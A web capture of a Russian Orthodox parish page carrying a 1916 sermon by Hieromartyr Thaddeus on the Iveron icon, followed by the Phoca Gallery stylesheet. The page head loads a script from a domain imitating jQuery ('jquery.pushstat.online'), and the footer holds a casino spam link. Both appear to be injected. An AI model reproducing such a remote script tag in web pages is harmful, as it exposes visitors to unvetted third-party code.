

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2289:slovo-2289&catid=67:feast&Itemid=112
body_size: 9795
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Священномученик Фаддей Успенский, Фаддей Успенский">
  <meta name="title" content="Слово в день Иверской иконы Божией Матери">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Слово в день Иверской иконы Божией Матери</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li id="current" class="active item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">22 мая 2022 г.<br>
                ( 9 мая ст.ст.)<br>
                воскресенье.</h4>
<img src="cache/ac-cdip/icon.jpg" width="119" height="160" alt="Святитель Николай. " title="Святитель Николай. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Неделя 5-я по Пасхе, о самаряныне (икона).<br>
                Глас 4.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Прор. Исаии (VIII до Р.Х.). Мч. Христофора (ок. 250). Прп. Шио Мгвимского (VI) (Груз.). <b>Перенесение мощей святителя и чудотворца Николая из Мир Ликийских в Бар (1087).</b> Прп. Иосифа Оптинского (1911). Сщмч. Димитрия пресвитера (1938). Сщмч. Василия пресвитера (1939).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Ев. 7-е, Ин., 63 зач., XX, 1-10. Лит. - Деян., 28 зач., XI, 19-26, 29-30. Ин., 12 зач., IV, 5-42. Свт.: Евр., 335 зач., XIII, 17-21. Лк., 24 зач., VI, 17-23.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2289:slovo-2289&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день Иверской иконы Божией Матери</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <h3 class="c-tc em-00 lineSpace">26 октября — праздник Иверской иконы Божией Матери</h3>
                                <p class="c-tr lineSpace"><span id="avt">Священномученик Фаддей (Успенский)</span>, архиепископ Тверской</p>
<img alt="Иверская икона Божией Матери" src="/images/stories/holi/icon/ic126-1m.jpg" height="400" width="302" class="Shade imgLeft" title="Увеличить">
                                <p class="dropCap">П<span>разднуем</span> мы, братие и сестры, в честь святой иконы Божией Матери Иверской, которая сначала была в доме одной благочестивой вдовы в Никее в IX веке, в годы гонения на святые иконы при императоре Феофиле. Не будучи в состоянии спасти святую икону от поругания, вдова пустила ее в море, икона же чудесно направилась к святой горе Афонской, которую уже ранее Божия Матерь избрала земным уделом Своим вместе с Иверией, послав в последнюю страну святую равноапостольную деву Нину, просветительницу Иверии. Афонские иноки видели огненный столп, возвышавшийся над святою иконою, но не могли достигнуть ее. Тогда по особому откровению один инок Иверского монастыря Гавриил пошел по водам моря и взял на руки святую икону, внес ее в храм Иверского монастыря, но на другой день она была найдена над вратами монастыря, где избрала Божия Матерь место пребывания Своего.</p>
                                <p>В нескольких списках распространилась святая икона по земле Русской, прославившихся чудесными знамениями, из каковых списков особенно замечателен список в Иверском Валдайском монастыре, сделанный при устроителе монастыря патриархе Никоне, затем в Новодевичьем Московском монастыре и в часовне при Воскресенских воротах в Москве. Как чтут святую икону Иверскую жители Москвы и все благочестивые сыны России, как тысячи богомольцев, начиная с царей и цариц, ежедневно стекаются в часовню приложиться к святой иконе, как ее берут в дома на молебны и т. д. это всем известно. Одним из списков святой иконы Иверской, подобием ее, является и чтимая здесь Моздокская икона Божией Матери.</p>
                                <p>Как все дивно в явлении иконы Божией Матери Иверской, как все напоминает о чудном хранении Ею рода человеческого! Как напоминает шествие ее по морю в столпе огненном путешествие Израиля, без потопления прошедшего Чермное море, по пустыне, предводимого столпом облачным и огненным, а еще ранее явление Бога Моисею в купине неопалимой, указывавшей прежде всего на бедствия народа Израильского в Египте, на эту пещь бедствий, в которой народ избранный Божий как бы горел и не сгорал, хранимый силою Божиею! Это сохранение народа Божия и водительство его по пустыне есть не кратковременная лишь помощь и охранение, а целое воспитание народа жестоковыйного, дело гораздо более трудное и многозаботливое, требовавшее большего и более постоянного внимания, чем, например, требуется от матери для того, чтобы поднять дитя и возрастить его от пелен до тех пор, пока оно станет само на ноги и придет к желанной цели своей жизни. Нам, новому «<cite class="bbl-1">Израилю Божию</cite>» (Гал. 6:16), купиною, столпом облачным и огненным, переходом Израиля древнего через Чермное море и другим напоминается то, как и нас руководит Божия Матерь в течение всего земного странствования нашего по переходе вместо Чермного чрез иное, «мысленное» море страстей житейских, в которых так легко можем мы быть потоплены «мысленным фараоном» диаволом, почему называем мы Божию Матерь «<cite class="em-01">столпом огненным, наставляющим сущия во тьме</cite>» <span id="rf01">[*]</span>.</p>
                                <p>Напоминается еще, что «<cite class="em-01">неопалимая купина</cite>» есть Сама Божия Матерь, Бога спасающего вместившая во утробе Своей, «<cite class="em-01">огнь Божества приимшая во чреве неопально</cite>» <span id="rf02">[*]</span>, а потому и называемая «<cite class="em-01">купиною неопалимою</cite>», когда, например, поем в песнях церковных: «<cite class="em-01">Радуйся, купино неопалимая!</cite>» Напоминается затем, как и мы избавляемся Божиею Материю от пещи бедствий и страстей, подобно Израилю, избавленному от пещи страданий египетских, почему и поем мы в церковной песне: «<cite class="em-01">И ныне на нас напастей свирепеющую угасити молимся пещь</cite>» <span id="rf03">[*]</span>. Ибо ведь пламя страстей часто более опасно, чем пламя огня вещественного. Особенно похоть плотская возжигает пламя в душе и теле человека, и угасить это пламя, сильнейшее огня вещественного, может только огонь любви к Богу, орошающий и помогающий угасить пламя огня похоти, как любовию к Богу более, чем огнем вещественным, опалялись отроки в пещи Вавилонской, как преподобный Мартиниан впоследствии стал обнаженными ногами на огонь, чтобы угасить пламя похоти, возжженное в его сердце блудницей, пришедшей к нему под видом странницы, потом сделавшейся великой подвижницей, под именем Зои. Вот почему именно в девственных телах три отрока Вавилонские, победившие пламя страстей постом <span id="rf04">[*]</span>, остались неопалимыми в пещи Вавилонской, их спасло то, чему пребывание их в пещи в девственных телах было прообразом: вселение Бога спасающего в девственную утробу Божией Матери, не опалившуюся огнем Божества.</p>
                                <p>Вот о каком хранении Божией Матерью всей жизни нашей напоминает явление иконы Ее Иверской. Она охраняет как бы все входы и исходы нашей жизни и потому называется «<cite class="em-01">благой Вратарницею, райские двери всем отверзающею</cite>» <span id="rf05">[*]</span>. Как бы в знамение того Она и избрала себе место под вратами обители Иверской, что хочет Она охранять жизненные входы и исходы человека. Так и в Москве Она охраняет как бы входы и выходы народа русского, стекающегося отовсюду «в сердце России», столичный город ее Москву. Так и здесь, во Владикавказе, самый храм, устроенный вблизи базара, напоминает о том, как необходимо все свои входы и исходы движущемуся здесь непрестанно народу осенять небесным благословением благой Вратарницы, Божией Матери. Пусть люди, преданные суете житейской, хотя по дороге воспринимают это осенение Покрова Божией Матери, если не могут они, обремененные житейскими заботами или немощами, постоянно и часто приходить на молитву и воспринимать освящение всей жизни чрез эту непрестанную молитву. Но какая польза, подумают, быть может, некоторые, от такого мимолетного осенения? Не то же ли это, что движение ветра, коснувшееся человека и пропадающее затем бесследно? Нет, и краткое осенение небесное может быть очень полезно человеку. Ведь как часто человек с одними мыслями входит в храм, с другими выходит!</p>
                                <p>Нужно ли вспоминать про преподобную Марию Египетскую, которая в Иерусалим ехала с намерением соблазнять богомольцев блудными желаниями, а потом, воззрев на икону Пресвятой Богородицы на стене храма, возвратилась величайшей подвижницей, явила пример покаяния и спасения из бездны крайней гибели для всех времен и родов христианских? Так и у иконы Божией Матери Иверской в Москве сколько людей даже неверующих или поколебавшихся спасалось от гибельных решений, изменяло пути своей жизни, одними путями входило, другими исходило! Лекарство не в малых ли дозах применяется, а целительное действие обнаруживает во всем теле?</p>
                                <p class="lineSpace">Так будем и мы, братие, опаляемые зноем страстей житейских или плавая по морю житейскому, шествуя в «<cite class="bbl-1">пустыне страстей</cite>», чаще воспринимать благодатное осенение от иконы Божией Матери, как бы Израиль от столпа огненного в пустыне; это осенение охранит нас от многих погибельных заблуждений жизни. И хотя сердце наше часто жестоко для Бога и непокорно Ему, как сердце ветхозаветного Израиля, но все же «<cite class="em-01">рукою крепкою</cite>» и нас благая Вратарница может отвести от многих путей погибели и приблизить к раю, как Израиля приближала ведущая его десница Божия к земле обетованной. Только бы совсем не удаляться нам от Бога и Его Пречистой Матери своим вечным добровольным уклонением на пути своего развращенного сердца и, когда услышим призывающий к Себе нас глас Его, зов благой Вратарницы, двери райские нам отверзающей, не ожесточиться, подобно Израилю, в дни искушения в пустыне, а чрез то не лишиться вшествия в землю обетованную, то есть рай, за непокорность (<span id="rb01">Евр. 3:7-19</span>). Аминь.</p>
                                <p class="c-tr annotation lineSpace2">Произнесено в Иверской церкви г. Владикавказа<br>
                                13 октября 1916 года.<br>
                                (Владикавказские Епархиальные Ведомости. 1916. № 21. С. 891—895.)</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom:30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Священномученик Фаддей, архиепископ Тверской: житие, поучения, почитание, акафист. — М.: Благовест, 2011.</small></p>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rf01', type: 0, content: ' <p class="c-tl">Акафист Пресвятой Богородице, икос 6-й.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf02', type: 0, content: ' <p class="c-tl">Канон Лазаревой субботы, ирмос 9-й песни.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf03', type: 0, content: ' <p class="c-tl">Канон Воскресный, глас 1-й, ирмос 9-й песни.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf04', type: 0, content: ' <p class="c-tl">Канон Воскресный, глас 4-й, песнь 8-я.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf05', type: 0, content: ' <p class="c-tl">Акафист Иверской иконе Божией Матери.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rb01', type: 3, content: '', op: 'ids=Hebr.3:7-19', mode: 'cursor', display: 'inline', width: 650, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2289">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/components/com_phocagallery/assets/phocagallery.css
body_size: 2009
content:
/* Phoca Gallery http://www.phoca.cz */
#phocagallery {
	padding:0;
	margin:0;
}

#phocagallery a img {
	padding:0;
	margin:0;
	border:0px;
}

.phocagallery-box-file {
	position:relative;
	float:left;
	text-align:center;
	/*overflow:visible;*/
}

.phocagallery-box-file-first {
	
	overflow: hidden;
	display: table;
	vertical-align:middle;
}

.phocagallery-box-file-second {
	display: table-cell;
	vertical-align: middle;
}

.phocagallery-box-file-third {
	text-align:center;
}

#phocagallery a img,
#phocagallery-statistics a img{
	border: 0px;
}

#phocagallery a:hover, #phocagallery a:active, #phocagallery a:focus,
#phocagallery-statistics a:hover, #phocagallery-statistics a:active, #phocagallery-statistics a:focus {
	background: none;
	border:0px;
	text-decoration:none;
}

#phocagallery .phocaname,
#phocagallery-statistics .phocaname{ 
	margin:0px;
	padding:0px;
	margin-top:2px;
	color:#135cae;
	text-align:center;
}
#phocagallery .detail,
#phocagallery-statistics .detail {
	text-align:right;
	margin:0px;
	padding:0px;
}

.phocagallery-box-file:hover, .phocagallery-box-file.hover  {
	border:1px solid #135cae;
	background:#f5f5f5;
	text-decoration:none;
}

/*detail*/
.phocagallery-box-file-d	{
	position:relative;
	float:left;
	border:1px solid #E8E8E8;
	background:#fcfcfc;
	text-align:center;
	overflow:visible;
	width:640px;
	height:480px;
}

.phocagallery-box-file-first-d {
	background:#f5f5f5;
	width:640px;
	height:480px;
	overflow: hidden;
	display: table;
	vertical-align:middle;
}

/*download message*/
#download-msg{
	font-family:sans-serif;
	font-size:83%;
	position:absolute;
	left: 10%;
	top:10%;
	background-color: #ebecff;
	border: 5px solid #cccccc;
	filter:alpha(opacity=80);
	opacity: 0.8;
	-moz-opacity:0.8;
	z-index:1000;
}
	
/*download message text*/ 
#download-msg div table{ 
	padding: 10px; 
	filter:alpha(opacity=100); 
	opacity: 0.8; 
	-moz-opacity:0.8; 
	position: relative; 
	z-index:1000; 
	background-color:#ebecff; 
} 
#download-msg div table tr td, 
#download-msg div table tr td small, 
#download-msg a { 
	color:#000000; 
	font-weight: bold; 
}

#phocagallery .main-switch-image {
	margin:0px;padding:7px 5px 7px 5px;margin-bottom:15px;
}
#phocagallery .main-switch-image-table {
	border:1px solid #c2c2c2;
}

#loading-label,
#loading-label-user{
	text-align:center;
	display:none;
}

#image-box {
	position:relative;
}
#description-msg{
	font-size:83%;
	text-align:left;
	margin:0;padding:0;
	position:absolute;
	bottom: 0px;
	left:0px;
	right:0px;
	background-color: #000;
	filter:alpha(opacity=60);
	opacity: 0.6;
	-moz-opacity:0.6;
	z-index:1000;
	width:100%;
}

#description-text{
	color:#fff;
	padding:10px;
/*	filter:alpha(opacity=100); 
	opacity: 0.8; 
	-moz-opacity:0.8; */
	position: relative; 
	z-index:1000; 
	background-color:#000;
}

/* Voting - style by http://www.jluvip.com/works/css/starvote/index2-1.html*/
#phocagallery ul.star-rating li,
#phocagallery-pane ul.star-rating li,
#phocagallery ul.star-rating-small li{
	background: none;
	list-style-type:none;
}


.star-rating{
	list-style:none;
	margin: 0px;
	margin-top:5px;
	margin-bottom:5px;
	padding:0px;
	width: 110px;
	height: 22px;
	position: relative;
	background: url(images/icon-voting.gif) top left repeat-x;
}

.star-rating li{
	list-style-type:none;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
}

.star-rating li a{
	display:block;
	width:22px;
	height: 22px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
}
.star-rating li a:hover{
	background: url(images/icon-voting.gif) left center;
	z-index: 2;
	left: 0px;
}
.star-rating a.star1{
	left: 0px;
}
.star-rating a.star1:hover{
	width:22px;
}
.star-rating a.stars2{
	left:22px;
}
.star-rating a.stars2:hover{
	width: 44px;
}
.star-rating a.stars3{
	left: 44px;
}
.star-rating a.stars3:hover{
	width: 66px;
}
.star-rating a.stars4{
	left: 66px;
}
.star-rating a.stars4:hover{
	width: 88px;
}
.star-rating a.stars5{
	left: 88px;
}
.star-rating a.stars5:hover{
	width: 110px;
}
.star-rating li.current-rating{
	background: url(images/icon-voting.gif) left bottom;
	position: absolute;
	height: 22px;
	/*width:77px;*/
	display: block;
	text-indent: -9000px;
	z-index: 1;
}

/* Voting small */
.star-rating-small{
	list-style:none;
	margin: 0px;
	margin-top:5px;
	margin-bottom:5px;
	padding:0px;
	width: 80px;
	height: 16px;
	position: relative;
	background: url(images/icon-voting-small.gif) top left repeat-x;
}

.star-rating-small li{
	list-style-type:none;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
}

.star-rating-small li a{
	display:block;
	width:16px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
}
.star-rating-small li a:hover{
	background: url(images/icon-voting-small.gif) left center;
	z-index: 2;
	left: 0px;
}
.star-rating-small a.star1{
	left: 0px;
}
.star-rating-small a.star1:hover{
	width:16px;
}
.star-rating-small a.stars2{
	left:16px;
}
.star-rating-small a.stars2:hover{
	width: 32px;
}
.star-rating-small a.stars3{
	left: 32px;
}
.star-rating-small a.stars3:hover{
	width: 48px;
}
.star-rating-small a.stars4{
	left: 48px;
}
.star-rating-small a.stars4:hover{
	width: 64px;
}
.star-rating-small a.stars5{
	left: 64px;
}
.star-rating-small a.stars5:hover{
	width: 80px;
}
.star-rating-small li.current-rating{
	background: url(images/icon-voting-small.gif) left bottom;
	position: absolute;
	height: 16px;
	/*width:77px;*/
	display: block;
	text-indent: -9000px;
	z-index: 1;
}


/* Pane*/

#phocagallery-votes,
#phocagallery-comments,
#phocagallery-upload,
#phocagallery-category-creating,
#phocagallery-subcategory-creating,
#phocagallery-statistics,
#phocagallery-user{
	margin-top:0px;/*IE bug*/
	margin-bottom:15px;
}

#phocagallery-votes a img,
#phocagallery-comments a img,
#phocagallery-upload a img,
#phocagallery-category-creating a img,
#phocagallery-subcategory-creating a img,
#phocagallery-user a img,
#phocagallery-statistics a img{
	border: 0px;
}
#phocagallery-categories-detail fieldset, 
#phocagallery-votes fieldset,
#phocagallery-comments fieldset,
#phocagallery-upload fieldset,
#phocagallery-category-creating fieldset,
#phocagallery-subcategory-creating fieldset,
#phocagallery-user fieldset,
#phocagallery-statistics fieldset {
	border:1px solid #ccc;
	padding:10px;
	margin:5px;
}
#phocagallery-categories-detail legend, 
#phocagallery-votes legend,
#phocagallery-comments legend,
#phocagallery-upload legend,
#phocagallery-category-creating legend,
#phocagallery-subcategory-creating legend, 
#phocagallery-user legend,
#phocagallery-statistics legend {
	font-weight:bold;
	color:#aa0000;
	padding:10px;
}
#phocagallery-votes small, 
#phocagallery-comments small, 
#phocagallery-upload small ,
#phocagallery-statistics small,
#phocagallery-category-creating small,
#phocagallery-subcategory-creating small, 
#phocagallery-user small {
	color:#ccc;
}

#phocagallery-votes form,
#phocagallery-comments form,
#phocagallery-upload form,
#phocagallery-category-creating form,
#phocagallery-subcategory-creating form,
#phocagallery-user form {
	margin:0;
	padding:0;
}


#phocagallery-comments .comment-input,
#phocagallery-upload .comment-input,
#phocagallery-category-creating .comment-input,
#phocagallery-subcategory-creating .comment-input,
#phocagallery-user .comment-input {
	width: 98%;
}

#phocagallery-comments .comment-input2,
#phocagallery-upload .comment-input2,
#phocagallery-category-creating .comment-input2,
#phocagallery-subcategory-creating .comment-input2,
#phocagallery-user .comment-input {
	width: 40px;
	border:0px;
	font-weight:bold;
}


/* tabs */
form {
  margin: 0;
  padding: 0;
}


dl.tabs {
	float: left;
	margin: 10px 0 -1px 0;
	z-index: 50;
	
}

dl.tabs dt {
	float: left;
	padding: 4px 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
	margin-left: 3px;
	background: #f0f0f0;
	color: #666;
	
}

dl.tabs dt.open {
	background: #ffffff;
	border-bottom: 1px solid #ffffff;
	z-index: 100;
	color: #000;
	
}

div.current {
	clear: both;
	border: 1px solid #ccc;
	padding: 10px 10px;
	background: #ffffff;
	
}

div.current dd {
	padding: 0;
	margin: 0;
}

#uploadForm {
	margin:0;
	padding:0;
}

